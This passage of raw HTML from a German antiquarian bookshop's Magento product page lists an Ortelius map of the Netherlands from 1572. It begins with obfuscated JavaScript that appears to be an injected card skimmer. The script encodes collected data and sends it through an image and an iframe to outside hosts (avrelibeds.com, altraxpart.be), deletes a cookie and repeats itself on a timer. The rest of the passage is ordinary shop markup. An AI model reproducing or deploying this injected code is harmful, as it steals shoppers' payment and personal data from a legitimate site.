))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-landeskunde.html"  class="level-top" ><span>Bücher zur deutschen Landeskunde</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.bierl-antiquariat.de/bucher-zur-deutschen-ortsgeschichte.html"  class="level-top" ><span>Bücher zur deutschen Ortsgeschichte</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/bucher-varia.html"  class="level-top" ><span>Bücher Varia</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geographie.html" ><span>Geographie</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.bierl-antiquariat.de/bucher-varia-html/geschichte-und-politik-html.html" ><span>Geschichte und Politik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kinderbucher/id/11/" ><span>Kinderbücher</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kulturgeschichte/id/12/" ><span>Kulturgeschichte</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstgeschichte/id/13/" ><span>Kunstgeschichte</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/literatur/id/14/" ><span>Literatur</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.bierl-antiquariat.de/bucher-varia/.html" ><span>Medizin und Technik</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten.html"  class="level-top" ><span>Deutsche Ansichten</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/baden-wurttemberg/id/16/" ><span>Baden-Württemberg</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bayern/id/17/" ><span>Bayern</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberbayern/id/18/" ><span>Oberbayern</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niederbayern/id/19/" ><span>Niederbayern</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/franken/id/20/" ><span>Franken</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/oberpfalz/id/21/" ><span>Oberpfalz</span></a></li><li  class="level2 nav-4-2-5 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/-1.html" ><span>Schwaben</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten-html/berlin.html" ><span>Berlin</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/brandenburg-mecklenburg-und-vorpommern/id/24/" ><span>Brandenburg, Mecklenburg und Vorpommern</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/bremen/id/25/" ><span>Bremen</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hamburg/id/26/" ><span>Hamburg</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hessen/id/27/" ><span>Hessen</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/hinterpommern-und-neumark/id/28/" ><span>Hinterpommern und Neumark</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/niedersachsen/id/29/" ><span>Niedersachsen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/preussen-baltikum-und-posen/id/30/" ><span>Preussen, Baltikum und Posen</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/rheinland-pfalz-und-saarland/id/31/" ><span>Rheinland-Pfalz und Saarland</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sachsen-und-sachsen-anhalt/id/32/" ><span>Sachsen und Sachsen-Anhalt</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schlesien/id/33/" ><span>Schlesien</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schleswig-holstein/id/34/" ><span>Schleswig-Holstein</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spezialkarten/id/35/" ><span>Spezialkarten</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/thuringen/id/36/" ><span>Thüringen</span></a></li><li  class="level1 nav-4-17 category-item last"><a href="https://www.bierl-antiquariat.de/deutsche-ansichten/.html" ><span>Nordrhein-Westfalen</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.bierl-antiquariat.de/ansichten-ausland.html"  class="level-top" ><span>Ansichten Ausland</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/afrika-html.html" ><span>Afrika</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/amerika/id/39/" ><span>Amerika</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/asien/id/40/" ><span>Asien</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/australien/id/41/" ><span>Australien</span></a></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/europa/id/42/" ><span>Europa</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/belgien-luxemburg-und-niederlande/id/43/" ><span>Belgien, Luxemburg und Niederlande</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/frankreich-mit-elsass-und-lothringen/id/44/" ><span>Frankreich mit Elsaß und Lothringen</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/grossbritannien/id/45/" ><span>Großbritannien</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/italien-mit-sudtirol/id/46/" ><span>Italien mit Südtirol</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/osterreich/id/47/" ><span>Österreich</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/polen/id/48/" ><span>Polen</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/russland/id/49/" ><span>Rußland</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/sudosteuropa/id/50/" ><span>Südosteuropa</span></a></li><li  class="level2 nav-5-5-9 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/schweiz/id/51/" ><span>Schweiz</span></a></li><li  class="level2 nav-5-5-10 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/skandinavien/id/52/" ><span>Skandinavien</span></a></li><li  class="level2 nav-5-5-11 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/spanien-und-portugal/id/53/" ><span>Spanien und Portugal</span></a></li><li  class="level2 nav-5-5-12 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/-1.html" ><span>Tschechoslowakei (ehemalige)</span></a></li></ul></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.bierl-antiquariat.de/ansichten-ausland/.html" ><span>Spezialkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art.html"  class="level-top" ><span>Alte Graphik aller Art</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/aquarelle-und-zeichnungen/id/56/" ><span>Aquarelle und Zeichnungen</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/berufe/id/57/" ><span>Berufe</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/dekorative-graphik/id/58/" ><span>Dekorative Graphik</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/heiligenbilder/id/59/" ><span>Heiligenbilder</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/kunstlergraphik/id/60/" ><span>Künstlergraphik</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.bierl-antiquariat.de/catalog/category/view/s/portrats/id/61/" ><span>Porträts</span></a></li><li  class="level1 nav-6-7 category-item last"><a href="https://www.bierl-antiquariat.de/alte-graphik-aller-art/.html" ><span>Wappen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
        {
            ".breadcrumbs": {"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris."}}        }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">NIEDERLANDE. - Karte. - Descriptio Germaniae inferioris.</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="26032" data-price-box="product-id-26032">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-26032"                data-price-amount="650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">650,00 €</span></span>
                <meta itemprop="price" content="650" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
        <strong class="type">Artikelnr.</strong>        <div class="value" itemprop="sku">27435CG</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="27435CG"
          action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvbmllZGVybGFuZGUta2FydGUtZGVzY3JpcHRpby1nZXJtYW5pYWUtaW5mZXJpb3Jpcy5odG1s/product/26032/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="26032" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="26032" />
        <input name="form_key" type="hidden" value="rOgv525XRRoR4Bir" />                            <div class="box-tocart">
    <div class="fieldset">
               
                <div class="actions">
            <button type="submit"
                    title="Zum&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Zum Warenkorb</span>
            </button>
                    </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=26032]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"26032","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p class="titel">Descriptio Germaniae inferioris.</p><p class="beschr">Kupferstich von A. Ortelius bei Plantin, Antwerpen, 1572, 38 x 50,5 cm.</p><p class="komm">Karte von Holland mit Teilen der französischen Küste und vom Niederrhein. Mit dem Lauf von Mosel und dem Rhein von Köln bis zur Mündung.</p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>


<script>
require(['jquery'],
	function ($) {
	if ($('div.gallery-placeholder').length ) {
	} else {
		$('.friend').show();
	}
	
	});
</script>


<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/68f6a973161ad2e00c0fe7854fa62d27/2/7/27435cg.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/18dad3483eced4dba8c9d9c1f7bf3261\/2\/7\/27435cg.jpg","img":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/68f6a973161ad2e00c0fe7854fa62d27\/2\/7\/27435cg.jpg","full":"https:\/\/www.bierl-antiquariat.de\/media\/catalog\/product\/cache\/fb3672239af29012103a84801b59e41e\/2\/7\/27435cg.jpg","caption":"27435CG","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":165,"thumbheight":165,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

	
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>


<script>
require(['jquery'],
	function ($) {
        
        $("#openLink").click(function (e) {
            e.preventDefault(); // prevent the default behavior of the link
            $("#overlay").css("display", "flex");
            $("#popup").fadeIn();
        });

        $("#closeBtn, #overlay").click(function () {
            $("#overlay").fadeOut();
            $("#popup").fadeOut();
        });
	
        var skuValue = $(".value[itemprop='sku']").text();
        var nameValue = $("h1.page-title .base").text();
        var currentUrl = window.location.href;
	
	    var iframeSrc = "https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=" + encodeURIComponent(skuValue) + "&titel=" + encodeURIComponent(nameValue) + "&link=" + encodeURIComponent(currentUrl);

        // Das iframe-Element mit der aktualisierten src-Attribute setzen
        $("#anfragesenden").attr("src", iframeSrc);
	
	});
</script>


<a href="javascript:;" id="openLink" class="friend"     >
    <img src='https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/aufwunschbild.png' alt="Das Bild zusenden lassen.">
</a>

 <style>
        /* Styling für das Overlay */
        #overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
			align-items: center;
            justify-content: center;
            text-align: center;
			z-index:100000
        }

        /* Styling für das Popup-Fenster */
        #popup {
            background-color: #fefbf2;
            padding: 20px;
            width: 600px;
            height: 500px;
            position: relative;
            border-radius: 10px;
        }

        /* Styling für den Schließen-Button */
        #closeBtn {
            position: absolute;
            top: 10px;
            right: 10px;
            cursor: pointer;
			font-weight:bold;
			font-size:15px;
        }
    </style>

<div id="overlay">
    <div id="popup">
        <span id="closeBtn">Schließen</span>
        <iframe id="anfragesenden" src="/tools/anfrage_abbildung.php" width="100%" height="500" frameBorder="0" scrolling="no" /> 
    </div>
</div>


</div>    <div class="product info detailed" style="display:none;">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p class="titel">Descriptio Germaniae inferioris.</p><p class="beschr">Kupferstich von A. Ortelius bei Plantin, Antwerpen, 1572, 38 x 50,5 cm.</p><p class="komm">Karte von Holland mit Teilen der französischen Küste und vom Niederrhein. Mit dem Lauf von Mosel und dem Rhein von Köln bis zur Mündung.</p></div>
</div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="rOgv525XRRoR4Bir" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bierl-antiquariat.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bierl-antiquariat.de\/page_cache\/block\/render\/id\/26032\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_26032","catalog_product_view_sku_27435CG"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/niederlande-karte-descriptio-germaniae-inferioris.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bierl-antiquariat.de\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"26032":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/26032\\\/\",\"data\":{\"product\":\"26032\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/26032\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bierl-antiquariat.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"26032\",\"uenc\":\"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvbmllZGVybGFuZGUta2FydGUtZGVzY3JpcHRpby1nZXJtYW5pYWUtaW5mZXJpb3Jpcy5odG1s\"}}","required_options":null},"price_info":{"final_price":650,"max_price":650,"max_regular_price":650,"minimal_regular_price":650,"special_price":null,"minimal_price":650,"regular_price":650,"formatted_prices":{"final_price":"<span class=\"price\">650,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">650,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">650,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">650,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">650,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your 